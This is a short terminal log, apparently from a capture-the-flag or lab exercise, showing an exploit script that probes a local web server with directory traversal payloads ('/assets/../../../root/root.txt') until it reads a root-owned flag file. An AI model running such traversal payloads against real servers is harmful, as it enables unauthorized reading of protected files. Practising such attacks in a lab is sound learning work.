 python3 exploit.py -u http://localhost:7777 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose:
861d48a12f6494bc174cca5585a3a3e1